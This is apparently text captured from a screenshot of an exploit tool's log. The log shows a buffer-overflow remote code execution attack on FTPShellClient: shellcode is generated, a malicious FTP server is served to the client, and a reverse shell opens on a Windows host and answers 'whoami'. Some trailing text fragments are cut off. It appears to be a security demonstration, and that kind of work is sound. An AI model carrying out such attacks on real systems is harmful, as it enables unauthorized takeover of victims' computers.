 Target: 127.0.0.1:80
x
x
efa_ftpshell_bof_rce
Log for efa_ftpshell_bof_rce
Module efa_ftpshell_bof_rce has been started
2020-04-17 22:15:35:
2020-04-17 22:15:35: [>] Generate shellcode started
2020-04-17 22:15:35: Length of shellcode: 347
2020-04-17 22:15:35: [+] Generate shellcode finished
2020-04-17 22:15:35: FTPServer listening...
2020-04-17 22:16:19: USER anonymous
2020-04-17 22:16:19: PASS anonymous@anon.com
2020-04-17 22:16:19: PWD
Listener for efa_ftpshell_bof_rce:
Shell connected to ('192.168.56.148', 49675)
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\FTPShellClient>
>> whoami
whoami
msedgewin10\dumbuser
C:\Program Files (x86)\FTPShellClient>
junction with the FTP
r this overflow, one
Command to execute >> Send